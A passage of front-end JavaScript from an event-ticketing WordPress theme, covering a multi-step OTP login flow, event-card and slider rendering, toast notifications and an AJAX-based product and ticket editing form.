                !0 === n ? (document.getElementById("step-1").classList.add("hidden"), document.getElementById("picklejar-step-form").innerHTML = t, 
                ACC.Login.bindOTPValidationSubmitHandler(), ACC.Login.bindChangeInput(), ACC.Login.bindBackToStep1()) : ACC.Dashboard.showErrorNotification(e.error);
            } catch (e) {
                ACC.Dashboard.showErrorNotification(e);
            }
        }).catch(e => {
            ACC.Dashboard.showErrorNotification(e), console.log("error", e);
        }).finally(() => ACC.Login.setLoading(!1));
    },
    loadStep3: (e, t) => {
        const {action: n, nonce: o, url: i} = pj_login_step_3;
        ACC.Fetch.disableActions(), ACC.Fetch.getData(i, {
            action: n,
            nonce: o,
            continue: !!t
        }).then(e => e.json()).then(n => {
            const {content: o, success: i} = n;
            try {
                if (!0 === i) if (document.getElementById("picklejar-step-form").innerHTML = o, 
                t) {
                    const t = document.querySelector('[name="name"]').value;
                    if (t) {
                        const n = {
                            owner_id: e,
                            owner_class: "common\\models\\User",
                            name: t,
                            origin: window.location.origin
                        };
                        ACC.Login.obtainAuthKey(n, "Admin");
                    }
                } else ACC.Login.bindChangeEntityType(), ACC.LayoutConfig.updateSelectOptions([ "Artists" ], ".pj-select-Artists", pj_entities_url), 
                ACC.LayoutConfig.updateSelectOptions([ "Venues" ], ".pj-select-Venues", pj_entities_url); else ACC.Dashboard.showErrorNotification(n.error);
            } catch (e) {
                ACC.Dashboard.showErrorNotification(e);
            }
        }).catch(e => {
            ACC.Dashboard.showErrorNotification(e), console.log("error", e);
        }).finally(() => ACC.Login.setLoading(!1));
    },
    loadStep4: (e, t) => {
        const {action: n, nonce: o, url: i} = pj_login_step_4, r = {
            action: n,
            nonce: o
        };
        e && (r.authKey = e), t && (r.entityType = t), ACC.Fetch.disableActions(), ACC.Fetch.getData(i, r, {
            "Content-Type": "text/html"
        }).then(e => e.text()).then(n => {
            document.getElementById("picklejar-step-form").innerHTML = n, document.getElementById("picklejar_integration_plugin[settings][pj_validation_token]").value = e, 
            document.getElementById("picklejar_integration_plugin[settings][pj_entity_type]").value = t, 
            e && ("Admin" === t && (document.getElementById("picklejar_integration_plugin[settings][pj_entity_value]").value = 1), 
            setTimeout(() => {
                document.querySelector('#save-access-token input[type="submit"]').click();
            }, 1500));
        }).catch(e => {
            ACC.Dashboard.showErrorNotification(e), console.log("error", e);
        }).finally(() => {
            ACC.Login.setLoading(!1), ACC.Fetch.enableActions();
        });
    },
    submitOTPForm() {
        if (jQuery("#otp-validation-submit").valid()) {
            const e = jQuery("#otp-validation").serializeArray().map(e => e.value);
            setTimeout(() => ACC.Login.handleOTPFormSubmit(e).then(e => {
                try {
                    const {success: t, data: n, error: o} = e;
                    !0 === t ? (ACC.Login.accessToken = n.token.accessToken, ACC.Login.loadStep3(n.id, n.isHouseAccount)) : ACC.Dashboard.showErrorNotification(o);
                } catch (e) {
                    ACC.Dashboard.showErrorNotification(e);
                }
            }).catch(e => {
                ACC.Dashboard.showErrorNotification(e), console.log("error", e);
            }).finally(() => ACC.Login.setLoading(!1)), 0);
        }
    },
    handleOTPFormSubmit: async e => {
        e && ACC.Login.confirmationToken || alert("missing data");
        const t = Object.values(e).join(""), {action: n, nonce: o, url: i} = pj_new_login, r = `action=${n}&nonce=${o}&confirmation_numbers=${t}&confirmation_token=${ACC.Login.confirmationToken}`;
        return ACC.Login.setLoading(!0), jQuery.ajax({
            type: "post",
            url: i,
            data: r
        });
    },
    loadUserEntities: e => {
        ACC.LayoutConfig.updateSelectOptions([ e ], ".pj-select-user", pj_entities_url);
    },
    obtainAuthKey: (e, t) => {
        const {action: n, nonce: o, url: i} = pj_create_auth_login;
        e.action = n, e.nonce = o, ACC.Fetch.disableActions(), ACC.Fetch.postData(i, e).then(e => {
            const {success: n, message: o, output: i} = e;
            try {
                !0 === n ? "Created" === o && ACC.Login.loadStep4(i.auth_key, t) : ACC.Dashboard.showErrorNotification(e.message);
            } catch (e) {
                ACC.Dashboard.showErrorNotification(e);
            }
        }).catch(e => {
            ACC.Dashboard.showErrorNotification(e), console.log("error", e);
        }).finally(() => {
            ACC.Login.setLoading(!1), ACC.Fetch.enableActions();
        });
    }
}, ACC.Messages = {
    _autoload: [],
    noEventsFoundMessage: '<h3 class="picklejar-message">No Events Found</h3>',
    noArtistsFoundMessage: '<h3 class="picklejar-message">No Artists Found</h3>'
}, ACC.Render = {
    _autoload: [],
    renderEntityModel: e => ({
        id: e.id,
        categories: e.categories,
        name: e.name,
        message: e.message,
        isVerified: e.isVerified,
        avatar: e.avatar,
        genre: e.genre,
        banner: e.banner,
        tipButtonId: e.tipButtonId,
        tipButton: e.tipButton,
        socialLinks: e.socialLinks
    }),
    renderGridTemplate: (e, t) => {
        let n = "";
        for (const o of e) {
            const e = o;
            Object.assign(o, t), n += '<div class="picklejar-entity picklejar-col-12 picklejar-col-md-6 picklejar-col-xl-4">', 
            n += '<div class="picklejar-entity-column">', n += ACC.Render.renderEntities(e), 
            n += "</div>", n += "</div>";
        }
        return n;
    },
    renderSliderTemplate: (e, t) => {
        let n = "";
        return ACC.InfiniteScroll.loadMore ? n += ACC.Render.renderSlideTemplate(e, t) : (n += `<div class="swiper-button-prev picklejar-swiper-control" ${t.sliderControlColor}></div>`, 
        n += '<div class="swiper picklejar-slider">', n += '<div class="swiper-wrapper">', 
        n += ACC.Render.renderSlideTemplate(e, t), n += "</div>", n += "</div>", n += `<div class="swiper-button-next picklejar-swiper-control" ${t.sliderControlColor}></div>`), 
        n;
    },
    renderSlideTemplate: (e, t) => {
        let n = "";
        for (const o of e) {
            const e = o;
            Object.assign(o, t), n += '<div class="swiper-slide">', n += '<div class="picklejar-entity-column">', 
            n += ACC.Render.renderEntities(e), n += "</div>", n += "</div>";
        }
        return n;
    },
    renderDates: (e, t, n, o, i, r) => `<div class="picklejar-event-date" style="${e}">\n        <div class="picklejar-day">${t}</div>\n        <div class="picklejar-month">\n          <div class="picklejar-divider">${n}</div>\n          <div class="picklejar-divider">${o}</div>\n        </div>\n        <div class="picklejar-hour">\n          <div class="picklejar-divider"> ${i}</div>\n          <div class="picklejar-divider">${r}</div>\n        </div>\n      </div>`,
    renderEntities: e => {
        let t = e, n = ACC.Dashboard.eventDetailsPage;
        e.artist && (n = ACC.Dashboard.artistDetailsPage, t = Object.assign(e, e.artist));
        let {avatar: o, address: i, banner: r, eventAdmins: a, eventDates: l, handle: s, avatarProfileTextColor: c, avatarProfileBorderColor: d, colorDate: u, locationTextColor: p} = t, C = i && i.formatted_address ? i.formatted_address : "", g = r && r.mediumImage ? `style="background-image: url(${r.mediumImage}"` : "", m = o.smallImage ? o.smallImage : "", h = "", f = "", A = "", y = "", v = "", j = "", b = "", k = "", S = "", w = "", L = "", E = "";
        const T = l ? l.length : 0, D = document.getElementById("picklejar-layout-example-preview");
        if (a && a.length && a[0].artist && (s = a[0].artist.handle), T) for (let [e, t] of l.entries()) 0 === e && t.formattedDateTimeStart && ((h = t.formattedDateTimeStart).date && (y = h.date), 
        h.day && (A = h.day), h.month && (v = h.month), h.time && (j = h.time), h.timeZone && (b = h.timeZone)), 
        e + 1 === T && t.formattedDateTimeEnd && ((f = t.formattedDateTimeEnd).date && (k = f.date), 
        f.day && (S = f.day), f.month && (w = f.month), f.time && (L = f.time), f.timeZone && (E = f.timeZone));
        let q = "";
        q += D ? `<div class="picklejar-event-card" ${g}>` : `<a href="${n || "#"}?entityId=${t.id}" class="picklejar-event-card" ${g}>`;
        let I = "";
        A && (I = ACC.Render.renderDates(u, A, v, y, j, b));
        let _ = "";
        return _ && (_ = ACC.Render.renderDates(u, S, w, k, L, E)), q += `\n        <div class="picklejar-event-card-header">\n          ${I}\n          ${_}\n        </div>\n        <div class="picklejar-event-card-footer">\n          <div class="picklejar-avatar" style="${d}">\n            <img\n              class="picklejar-avatar-image"\n              src="${m || ACC.Dashboard.defaultImage}"\n              alt="avatar-image"\n            />\n          </div>\n          <div class="d-flex picklejar-d-column picklejar-contact-info">\n            <div class="picklejar-contact"  style="${c}">\n              ${s}\n            </div>\n            <small class="picklejar-location" style="${p}">\n              ${C}\n            </small>\n          </div>\n        </div>`, 
        q += D ? "</div>" : "</a>";
    }
}, ACC.Swiper = {
    _autoload: [ [ "initPicklejarSlider", document.querySelectorAll("#picklejar-layout-example-preview").length ] ],
    sliders: [],
    sliderClass: ".picklejar-slider",
    slidesToShow: 1,
    loop: !1,
    picklejarSliderConfig: {
        spaceBetween: 10,
        breakpointsBase: "container",
        breakpoints: {
            640: {
                slidesPerView: 2,
                spaceBetween: 20
            },
            992: {
                slidesPerView: 3,
                spaceBetween: 40
            }
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev"
        },
        on: {
            init: function(e) {
                e.$el.closest(".picklejar-item-row").find(".picklejar-swiper-control").addClass("swiper-initialized");
            }
        }
    },
    initPicklejarSlider: e => {
        if (ACC.Swiper.picklejarSliderConfig.slidesPerView = ACC.Swiper.slidesToShow, e && Object.keys(e).forEach(t => ACC.Swiper.picklejarSliderConfig[t] = e[t]), 
        document.getElementById("picklejar-layout-example-preview")) document.getElementById("picklejar-preview") && (ACC.Swiper.picklejarSliderConfig.breakpointsBase = "window"), 
        document.querySelectorAll(".swiper-slide").length && (ACC.Swiper.sliders = new Swiper("#picklejar-layout-example-preview " + ACC.Swiper.sliderClass, ACC.Swiper.picklejarSliderConfig)); else if (!document.getElementById("wpbody-content")) {
            ACC.Swiper.picklejarSliderConfig.breakpointsBase = "container";
            const e = document.querySelectorAll(`${ACC.Swiper.sliderClass}:not([data-pj-slider-id])`);
            for (let t of e) {
                const e = "picklejar-swiper-" + ACC.Dashboard.randomId();
                t.setAttribute("data-pj-slider-id", e);
                const n = new Swiper(`[data-pj-slider-id="${e}"]`, ACC.Swiper.picklejarSliderConfig);
                ACC.Swiper.sliders[e] = n, n && n.on("reachEnd", e => {
                    n.allowSlideNext = !1, n.allowTouchMove = !1;
                    const t = e.el;
                    ACC.Events.requestSliderId = t.dataset.pjSliderId;
                    const o = t.closest(".picklejar-entities-row");
                    ACC.InfiniteScroll.loadMore = !0, ACC.Events.getEvents(o, null, null);
                });
            }
        }
    },
    destroyPicklejarSlider: () => {
        jQuery(ACC.Swiper.sliderClass).swiper("destroy");
    }
}, ACC.Throttle = {
    _autoload: [],
    timerId: null,
    defaultThrottleTime: 500,
    throttleFunction: (e, t, n) => {
        if (ACC.Throttle.timerId) return;
        const o = document.getElementById(n.getAttribute("data-pj-entity-target"));
        ACC.Throttle.timerId = setTimeout(() => {
            e(o, null, null), ACC.Throttle.timerId = void 0;
        }, t);
    }
}, ACC.Utils = {
    _autoload: [],
    generateUnixDate(e) {
        const t = e ? new Date(e) : new Date();
        return Math.floor(t.getTime() / 1e3);
    },
    getDataset: (e, t, n) => {
        const o = e.dataset.pjLayoutConfig, i = document.querySelector(".picklejar-filter-search-term-input");
        let r = n, a = t, l = {}, s = {};
        if (o) try {
            s = (l = JSON.parse(o)).styles;
            const c = l.filters;
            if (!n && c) try {
                r = JSON.parse(c);
            } catch (e) {
                console.log("error", e);
            }
            if (!r) return ACC.Fetch.queryEntities(e, a, r, s);
            if (ACC.InfiniteScroll.activeScrollId.push(e.id), !r.totalPages || r.page <= parseInt(r.totalPages)) {
                if (r.page > r.totalPages) {
                    const t = e.getAttribute("pj-loader-indicator"), n = document.querySelector(t);
                    n.removeEventListener("scroll", ACC.InfiniteScroll.handleInfiniteScroll), n.remove();
                }
                return t || (a = 12), r || (r = {}), i && !r.search_term && (r.search_term = i.value.trim()), 
                ACC.Fetch.queryEntities(e, a, r, s);
            }
        } catch (e) {
            console.log("error", e);
        }
    },
    updateDataFilters(e, t, n) {
        const o = e.dataset.pjLayoutConfig, i = JSON.parse(o);
        let r = {};
        if (i.filters && (r = JSON.parse(i.filters)), n) for (const e of Object.keys(n)) r[e] = n[e];
        r.page = parseInt(t.currentPage) + 1, r.totalPages = t.totalPages, i.filters = JSON.stringify(r), 
        e.dataset.pjLayoutConfig = JSON.stringify(i);
    }
};

const _autoload = () => {
    Object.values(ACC).forEach((e, t) => {
        Object.values(e._autoload).forEach(e => {
            let n = Object.keys(ACC)[t];
            Array.isArray(e) ? e[1] ? ACC[n][e[0]]() : e[2] && ACC[n][e[2]]() : ACC[n][e]();
        });
    });
};

document.addEventListener("DOMContentLoaded", () => {
    Object.values(ACC).forEach((e, t) => {
        Object.values(e._autoload).forEach(e => {
            let n = Object.keys(ACC)[t];
            Array.isArray(e) ? e[1] ? ACC[n][e[0]]() : e[2] && ACC[n][e[2]]() : ACC[n][e]();
        });
    });
}, !1);

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/js/toast-notification.js?ver=4.1.7
body_size: 1500
content:
/**
 * Enhanced Toast Notification for Add to Cart
 * Shows toast with "View Cart" button when tickets are added
 */
(function($) {
    'use strict';

    // Toast Manager Object
    window.PJToast = {
        container: null,

        /**
         * Initialize toast container
         */
        init: function() {
            if (!this.container) {
                this.container = $('<div class="pj-toast-container"></div>');
                $('body').append(this.container);
            }
        },

        /**
         * Show success toast for added tickets
         * @param {string} message - The message to display
         * @param {string} cartUrl - URL to cart page
         * @param {object} options - Additional options
         */
        showAddedToCart: function(message, cartUrl, options) {
            this.init();

            var defaults = {
                title: 'Added to Cart',
                duration: 10000,
                showViewCart: true,
                showContinue: false
            };

            var settings = $.extend({}, defaults, options);

            var toast = $('<div class="pj-toast"></div>');

            // Icon
            var icon = $('<div class="pj-toast-icon"><i class="fa fa-check"></i></div>');
            toast.append(icon);

            // Content
            var content = $('<div class="pj-toast-content"></div>');
            var title = $('<div class="pj-toast-title">' + settings.title + '</div>');
            var msg = $('<div class="pj-toast-message">' + message + '</div>');
            content.append(title).append(msg);

            // Actions
            if (settings.showViewCart || settings.showContinue) {
                var actions = $('<div class="pj-toast-actions"></div>');

                if (settings.showViewCart) {
                    var viewCartBtn = $('<a href="' + cartUrl + '" class="pj-toast-btn pj-toast-btn-primary">View Cart</a>');
                    actions.append(viewCartBtn);
                }

                if (settings.showContinue) {
                    var continueBtn = $('<button class="pj-toast-btn pj-toast-btn-secondary">Continue Shopping</button>');
                    continueBtn.on('click', function() {
                        PJToast.hide(toast);
                    });
                    actions.append(continueBtn);
                }

                content.append(actions);
            }

            toast.append(content);

            // Close button
            var closeBtn = $('<button class="pj-toast-close">&times;</button>');
            closeBtn.on('click', function() {
                PJToast.hide(toast);
            });
            toast.append(closeBtn);

            // Add to container and show
            this.container.append(toast);
            
            setTimeout(function() {
                toast.addClass('show');
            }, 10);

            // Auto hide after duration
            if (settings.duration > 0) {
                setTimeout(function() {
                    PJToast.hide(toast);
                }, settings.duration);
            }

            return toast;
        },

        /**
         * Show a generic toast notification
         * @param {object} options - Toast options
         */
        show: function(options) {
            this.init();

            var defaults = {
                title: '',
                message: '',
                type: 'success', // success, error, warning, info
                duration: 10000,
                actions: []
            };

            var settings = $.extend({}, defaults, options);

            var toast = $('<div class="pj-toast"></div>');

            // Icon based on type
            var iconClass = 'fa-check';
            var iconBg = '#25a56a';

            switch(settings.type) {
                case 'error':
                    iconClass = 'fa-times';
                    iconBg = '#dc3545';
                    break;
                case 'warning':
                    iconClass = 'fa-exclamation';
                    iconBg = '#ffc107';
                    break;
                case 'info':
                    iconClass = 'fa-info';
                    iconBg = '#17a2b8';
                    break;
            }

            var icon = $('<div class="pj-toast-icon"><i class="fa ' + iconClass + '"></i></div>');
            icon.css('background', iconBg);
            toast.append(icon);

            // Content
            var content = $('<div class="pj-toast-content"></div>');
            
            if (settings.title) {
                var title = $('<div class="pj-toast-title">' + settings.title + '</div>');
                content.append(title);
            }
            
            if (settings.message) {
                var msg = $('<div class="pj-toast-message">' + settings.message + '</div>');
                content.append(msg);
            }

            // Actions
            if (settings.actions && settings.actions.length > 0) {
                var actionsDiv = $('<div class="pj-toast-actions"></div>');
                
                settings.actions.forEach(function(action) {
                    var btn = $('<button class="pj-toast-btn ' + (action.primary ? 'pj-toast-btn-primary' : 'pj-toast-btn-secondary') + '">' + action.label + '</button>');
                    
                    if (action.onClick) {
                        btn.on('click', function() {
                            action.onClick();
                            if (action.closeOnClick !== false) {
                                PJToast.hide(toast);
                            }
                        });
                    }
                    
                    actionsDiv.append(btn);
                });
                
                content.append(actionsDiv);
            }

            toast.append(content);

            // Close button
            var closeBtn = $('<button class="pj-toast-close">&times;</button>');
            closeBtn.on('click', function() {
                PJToast.hide(toast);
            });
            toast.append(closeBtn);

            // Add to container and show
            this.container.append(toast);
            
            setTimeout(function() {
                toast.addClass('show');
            }, 10);

            // Auto hide after duration
            if (settings.duration > 0) {
                setTimeout(function() {
                    PJToast.hide(toast);
                }, settings.duration);
            }

            return toast;
        },

        /**
         * Hide toast notification
         * @param {jQuery} toast - The toast element to hide
         */
        hide: function(toast) {
            toast.removeClass('show').addClass('hide');
            
            setTimeout(function() {
                toast.remove();
            }, 300);
        },

        /**
         * Clear all toasts
         */
        clearAll: function() {
            if (this.container) {
                this.container.find('.pj-toast').each(function() {
                    PJToast.hide($(this));
                });
            }
        }
    };

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/pj-include/sub-dev/js/script.js?ver=4.1.7
body_size: 18717
content:
jQuery(document).ready(function($) {
	calcTicketPrice = function(_obj)
	{
		let _price = parseInt($(_obj).val());

		if (isNaN(_price)) {
			_price = 5;
		}

		if (_price <= 5) {
			$(_obj).val(5);
			_price = 5;
		}

		_price += _price * serviceFee / 100;

		$(_obj).parent().find('.update-price').text(_price);
	}

	if ($('.c-mx-values').length > 0) {
		$('.c-mx-values').select2({
            maximumSelectionLength: 2,
            language: {
                maximumSelected: function (e) {
                    return 'You cannot select more than ' + e.maximum + ' mixer(s)';
                },
            },
        });
	}

	$(document).on('change', '.variable-add-on', function(){
        let productId = $(this).val();
        let $parent = $(this).closest('.add-on-wrap');
        $parent.find('.alert').remove();

        if (! (typeof productId !== typeof undefined && productId)) {
            $parent.find('input').val('');
            $parent.find('.p-wrap').html();

            return;
        }

        if ($parent.hasClass('running')) {
            return;
        }

        $parent.addClass('running');

        $.post(
            tc_ajax.ajaxUrl,
            {
                action: "tc_product_price",
                product_id: productId
            }, function ( response ) {
                $parent.removeClass('running');
                response = $.parseJSON(response);

                if (response.status) {
                    $parent.find('.p-wrap').html(response.price_html);
                } else {
                    $parent.find('.p-wrap').html();
                    $parent.append('<div class="alert alert-danger alert-dismissible fade show" role="alert">' + response.message + '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>');
                }
            }
        );
    });
// Ready Start
let timeout = null;
jQuery(document).on('change', '.pj_is_active_product', function(){
	var $this = jQuery(this);
	var product_id = jQuery(this).attr('data-id');
	var ajaxUrl = pj.ajaxurl;
	var is_active = 'draft';
	if(jQuery(this).is(':checked'))
	{
		is_active = 'publish';
	}
	if(ajaxUrl != '' && product_id != '')
	{
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {
				id: product_id,
				product_status: is_active,
				action: 'pj_change_product_status'
			},
			success: function(response)
			{
				if(response != '' && response.result)
				{
					if(is_active == 'draft')
					{
						$this.closest('tr').find('.pj_product_status').find('.text-theme-9').addClass('text-theme-6');
						$this.closest('tr').find('.pj_product_status').find('.text-theme-6').removeClass('text-theme-9');
						$this.closest('tr').find('.pj_product_status').find('.text-theme-6').find('label').text('Inactive');
					}
					else
					{
						$this.closest('tr').find('.pj_product_status').find('.text-theme-6').addClass('text-theme-9');
						$this.closest('tr').find('.pj_product_status').find('.text-theme-9').removeClass('text-theme-6');
						$this.closest('tr').find('.pj_product_status').find('.text-theme-9').find('label').text('Active');
					}
				}
				feather.replace();
			}
		});

	}
});
jQuery(document).on('click', '.pj_product_modal_open', function(){
	var id = jQuery(this).attr('data-id');
	var nonce = jQuery(this).data('nonce');
	jQuery('#add-edit-product-modal').find('.pj-error').remove();
	jQuery('#add-edit-product-modal').find('.pj_product_id').val('');
	jQuery('#pj_product_tc_ticket_select').prop('checked', false).trigger('change');
	jQuery('#add-edit-product-modal').addClass('show').attr('aria-hidden', false);
	jQuery('#pj_product_tc_ticket_select').trigger('change');

	if (jQuery('.up_sell_ids').hasClass('select2-hidden-accessible')) {
        jQuery('.up_sell_ids').val(null).trigger('change');
    } else {
		jQuery('.up_sell_ids').select2({
	        placeholder: "Search with keywords",
	        ajax: {
	            url: tc_ajax.ajaxUrl + '?action=venue_add_ons&_wpnonce=' + nonce,
	            dataType: 'json',
	            processResults: function (data, params) {
	                params.page = params.page || 1;

	                return {
	                    results: data.results,
	                    pagination: {
	                        more: (params.page * 10) < data.count_filtered
	                    }
	                };
	            }
	        }
	    });
	}
});

jQuery(document).on('click', 'body, [data-close="pj_close_modal"]', function(e){
	if(e.target.id == 'add-edit-product-modal' || jQuery(this).attr('data-close') == 'pj_close_modal')
	{
		jQuery('#add-edit-product-modal').find('.pj_delete_confirm_btn').removeAttr('data-id');
		jQuery('#add-edit-product-modal').removeClass('show').removeAttr('aria-hidden');
		jQuery('#add-edit-product-modal .pj_add_product_form').trigger("reset");
		jQuery('#add-edit-product-modal').find('select[name="pj_product_category[]"]').val('').trigger('change');
		jQuery('#add-edit-product-modal').find('.pj_file_uploader_container .pj_file_uploader_info').css({display: 'block'});
		jQuery('#add-edit-product-modal').find('.pj_file_uploader_container .pj_image_viewer').empty();
	}
});
jQuery(document).on('click', '.pj_create_product', function(){
	var errors = [];
	jQuery('.pj-error').remove();
	jQuery('input[required], textarea[required], select[required]').each(function(){
		if(jQuery(this).val() == '')
		{
			jQuery(this).parent().addClass('has-error');
			errors.push('error');
		}
	});

	if (jQuery('.pj_product_tc_selling:checked').val() == 'range') {
		let sellingStartDateText = jQuery('[name="pj_product_tc_selling_from"]').val();
		let sellingStartDate = null;
		
		if (sellingStartDateText) {
			sellingStartDate = new Date(sellingStartDateText);
		}

		let sellingEndDateText = jQuery('[name="pj_product_tc_selling_to"]').val();
		let sellingEndDate = null;

		if (sellingEndDateText) {
			sellingEndDate = new Date(sellingEndDateText);
		}

		if (! sellingEndDate) {
			sellingEndDateText = sellingStartDateText;
			sellingEndDate = sellingStartDate;
		}

		if (! sellingStartDate) {
			jQuery('[name="pj_product_tc_selling_from"]').parent().addClass('has-error');
			errors.push('error');
		}

		if (! sellingEndDate) {
			jQuery('[name="pj_product_tc_selling_to"]').parent().addClass('has-error');
			errors.push('error');
		}

		if (sellingStartDate && sellingEndDate && sellingEndDate <= sellingStartDate) {
			jQuery('[name="pj_product_tc_selling_to"]').parent().append('<p class="pj-error text-danger">The selling end date should be greater than the selling start date.</p>');
			errors.push('error');
		}
	} else {
		jQuery('[name="pj_product_tc_selling_from"]').parent().removeClass('has-error');
		jQuery('[name="pj_product_tc_selling_to"]').parent().removeClass('has-error');
		jQuery('[name="pj_product_tc_selling_from"], [name="pj_product_tc_selling_to"]').val('');
	}

	// if (jQuery('.pj_product_price').val() <= 0) {
	// 	jQuery('.pj_product_price').parent().addClass('has-error');
	// 		errors.push('error');
	// }

	let productPrice = parseInt(jQuery('.pj_product_price').val());
	let productSalePrice = parseInt(jQuery('.pj_product_sale_price').val());

	if (productSalePrice > 0) {
		if (productPrice <= 0) {
			jQuery('.pj_product_price').addClass('error').parent().append('<p class="pj-error text-danger">Please enter regular price.</p>');
			errors.push('error');
		} else if(productPrice <= productSalePrice) {
			jQuery('.pj_product_sale_price').addClass('error').parent().append('<p class="pj-error text-danger">Sales price should be less then regular price.</p>');
			errors.push('error');
		}
	} else {
		jQuery('.pj_product_sale_price').val('');
	}

	if(errors.length == 0)
	{
		var $this = jQuery(this);
		$this.addClass('pj_show_loader');
		$this.parent().find('.pj_success_message').remove();
		$this.parent().find('.pj_error_message').remove();
		var ajaxUrl = pj.ajaxurl;
		var form = jQuery('.pj_add_product_form').serialize();
		var formData = new FormData();
		formData.append('fd', form);
		var product_img = jQuery('input[name="pj_product_img"]')[0].files[0]; 
		formData.append('product_img', product_img);
			var file_data = jQuery('input[name="pj_file_input"]')[0].files; // for multiple files
			for(var i = 0;i<file_data.length;i++){
				formData.append("gallery[]", file_data[i]);
			}
			formData.append('action', 'pj_create_product');
			if(ajaxUrl != '')
			{
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: formData,
					processData: false,
					contentType: false,
					success: function(response)
					{
						if(response.msg == 'success'){
							$this.removeClass('pj_show_loader');
							window.location.reload();
						}
					}
				});
			}
		}		
	});
jQuery(document).on('click','.pj_product_edit_modal',function(){
	// jQuery('.datepicker').datepicker();
	var $this = jQuery(this);
	var product_id = $this.attr('data-id');
	var ajaxUrl = pj.ajaxurl;
	if(ajaxUrl != '')
	{
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {
				action : 'pj_get_product_id_data', 
				product_id : product_id
			},
			success: function(response)
			{
				if(response.msg == 'success'){
					jQuery('#add-edit-product-modal').find('.pj-error').remove();
					jQuery('#add-edit-product-modal').find('.pj_product_id').val(product_id);
					jQuery('#add-edit-product-modal').find('input[name="pj_product_creator_author"]').val(response.data.product_author);
					jQuery('#add-edit-product-modal').find('.pj_product_status').val(response.data.status);
					jQuery('#add-edit-product-modal').find('.pj_product_name').val(response.data.name);
					jQuery('#add-edit-product-modal').find('.pj_product_price').val(response.data.regular_price);
					jQuery('#add-edit-product-modal').find('.pj_product_sale_price').val(response.data.sale_price);
					jQuery('#add-edit-product-modal').find('.pj_product_stock').val(response.data.stock);
					jQuery('#add-edit-product-modal').find('.pj_purchase_limit').val(response.data.purchase_limit);
					jQuery('#add-edit-product-modal').find('.pj_product_desc').val(response.data.desc);

					// jQuery('#add-edit-product-modal').find('select[name="pj_product_category[]"]').val(response.data.cat_ids);
					// jQuery('#add-edit-product-modal').find('select[name="pj_product_category[]"]').trigger('change');

					niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_category[]"]'), response.data.cat_ids);

					jQuery('#add-edit-product-modal').find('.pj_product_featured_img_view .pj_image_viewer').html(response.data.featured_image_html);
					jQuery('#add-edit-product-modal').find('.pj_product_featured_img_view .pj_file_uploader_info').css({display: 'none'});
					jQuery('#add-edit-product-modal').find('.pj_product_gallery_img_view .pj_file_uploader_info').css({display: 'none'});
					jQuery('#add-edit-product-modal').find('.pj_product_gallery_img_view .pj_image_viewer').html(response.data.gallery_img_html);
					// jQuery('#add-edit-product-modal').find('select[name="pj_product_assign_event"]').val(response.data.event_assign);
					niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_assign_event"]'), response.data.event_assign);

					if(response.data.ticket){
						jQuery('input[name="pj_product_tc_ticket_select"]').prop('checked', true);
						jQuery('#add-edit-product-modal .pj_ticket_select_container').removeClass('pj_product_hide');
						// jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_event"]').val(response.data.ticket_event);

						niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_event"]'), response.data.ticket_event);

						niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_template"]'), response.data.ticket_template);

						jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_event_ticket"]').val(response.data.ticket_no);
						if(response.data.ticket_selling){
							jQuery('input[name="pj_product_tc_selling"][value="' + response.data.ticket_selling + '"]').prop('checked', true);
							if(response.data.ticket_selling == 'range'){
								jQuery('#add-edit-product-modal .pj_ticket_selling_duration_container').removeClass('pj_product_hide');
								jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_selling_from"]').val(response.data.ticket_sell_from_date);
								jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_selling_to"]').val(response.data.ticket_sell_to_date);
							}
						}
						if(response.data.ticket_checkin){
							jQuery('input[name="pj_product_tc_check_in"][value="' + response.data.ticket_checkin + '"]').prop('checked', true);
							if(response.data.ticket_checkin == 'range'){
								jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').removeClass('pj_product_hide');
								jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').addClass('pj_product_hide');
								jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_check_from"]').val(response.data.ticket_checkin_from_date);
								jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_check_to"]').val(response.data.ticket_checkin_to_date);
							}
							else if(response.data.ticket_checkin == 'time_after_order' || response.data.ticket_checkin == 'time_after_first_checkin'){
								jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').removeClass('pj_product_hide');
								jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').addClass('pj_product_hide');

								niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_days"]'), response.data.ticket_checkin_day);
								niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_hours"]'), response.data.ticket_checkin_hour);
								niceSelectManual(jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_mintes"]'), response.data.ticket_checkin_min);
								// jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_days"]').val(response.data.ticket_checkin_day);
								// jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_hours"]').val(response.data.ticket_checkin_hour);
								// jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_mintes"]').val(response.data.ticket_checkin_min);
							}
							else{
								jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').addClass('pj_product_hide');
								jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').addClass('pj_product_hide');
							}
						}
					} else {
						jQuery('#pj_product_tc_ticket_select').prop('checked', false);
					}

					jQuery('#pj_product_tc_ticket_select').trigger('change');

					jQuery('.up_sell_ids').html(response.data.up_sell_options);
					let nonce  = jQuery('.pj_product_modal_open').data('nonce');

